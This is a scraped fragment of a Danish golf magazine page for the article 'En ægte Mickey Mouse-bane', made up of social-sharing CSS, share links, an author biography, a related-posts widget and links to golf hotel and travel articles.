.td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.golfbladet.com%2Fen-aegte-mickey-mouse-bane%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=En+%C3%A6gte+Mickey+Mouse-bane&url=https%3A%2F%2Fwww.golfbladet.com%2Fen-aegte-mickey-mouse-bane%2F&via=Golfbladet" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.golfbladet.com/en-aegte-mickey-mouse-bane/&amp;media=https://www.golfbladet.com/wp-content/uploads/2018/09/Disney-4-e1536321352368.jpg&description=En+%C3%A6gte+Mickey+Mouse-bane" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=En+%C3%A6gte+Mickey+Mouse-bane %0A%0A https://www.golfbladet.com/en-aegte-mickey-mouse-bane/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Forrige artikel</span><a href="https://www.golfbladet.com/hvor-kan-vi-parkere-bilen/">Hvor kan vi parkere bilen?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næste artikel</span><a href="https://www.golfbladet.com/kan-thomas-bjoerns-europa-vinde-ryder-cup/">Kan Thomas Bjørns Europa vinde Ryder Cup?</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.golfbladet.com/author/morten/" aria-label="author-photo"><img alt='Morten Buckhøj' src='https://www.golfbladet.com/wp-content/uploads/2017/12/Morten-96x96.jpg' srcset='https://www.golfbladet.com/wp-content/uploads/2017/12/Morten.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.golfbladet.com/author/morten/">Morten Buckhøj</a></span></div><div class="td-author-description">Morten Buckhøj ved alt om, hvad der rør sig indenfor golf. Morten var i mange år bladets udstyrs-ekspert , men er også en fremragende rejse- og baneskribent. Desuden tager Morten gerne kontroversielle emner op og giver dem en saglig behandling. Morten har i mange år arbejdet som golfjournalist, men arbejder også med kulturstof, bl.a. teateranmeldelser.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Morten Buckhøj"><meta itemprop="url" content="https://www.golfbladet.com/author/morten/"></span><meta itemprop="datePublished" content="2018-09-19T08:54:02+02:00"><meta itemprop="dateModified" content="2018-09-07T13:56:32+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.golfbladet.com/en-aegte-mickey-mouse-bane/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png"></span><meta itemprop="name" content="Golfbladet.com"></span><meta itemprop="headline " content="En ægte Mickey Mouse-bane"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.golfbladet.com/wp-content/uploads/2018/09/Disney-4-e1536321352368.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="750"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_30","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3427,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_related_posts";
block_tdi_30.post_count = "9";
block_tdi_30.found_posts = "240";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "27";
tdBlocksArray.push(block_tdi_30);
</script><h4 class="td-related-title td-block-title"><a id="tdi_31" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_30" href="#">Relaterede artikler</a><a id="tdi_32" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_30" href="#">Mere af forfatter</a></h4><div id=tdi_30 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" class="td-image-wrap " title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/hotel-de-ville-45-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren">Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" class="td-image-wrap " title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/bella-sky-cphac-exterior-7752-hor-clsc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa">Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/alvor-paa-algarve/"  rel="bookmark" class="td-image-wrap " title="Alvor på Algarve" ><img class="entry-thumb" src="[data-uri]" alt="" title="Alvor på Algarve" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/09/3-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/" class="td-post-category" >Golfrejser</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/alvor-paa-algarve/"  rel="bookmark" title="Alvor på Algarve">Alvor på Algarve</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/maryhill-estate-golf-gastronomi-og-pool-club-paa-svensk-slotshotel/"  rel="bookmark" class="td-image-wrap " title="Maryhill Estate: Golf, gastronomi og pool club på svensk slotshotel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Maryhill Estate: Golf, gastronomi og pool club på svensk slotshotel" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/08/Maryhill-MH-Exterior-High-Res-23-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/" class="td-post-category" >Golfrejser</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/maryhill-estate-golf-gastronomi-og-pool-club-paa-svensk-slotshotel/"  rel="bookmark" title="Maryhill Estate: Golf, gastronomi og pool club på svensk slotshotel">Maryhill Estate: Golf, gastronomi og pool club på svensk slotshotel</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/hotel-odeon/"  rel="bookmark" class="td-image-wrap " title="Hotel Odeon: Golf, gastronomi og gæstfrihed i hjertet af Odense" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hotel Odeon: Golf, gastronomi og gæstfrihed i hjertet af Odense" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/05/Hotel-Odeon_RAIS2113-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hotel-odeon/"  rel="bookmark" title="Hotel Odeon: Golf, gastronomi og gæstfrihed i hjertet af Odense">Hotel Odeon: Golf, gastronomi og gæstfrihed i hjertet af Odense</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
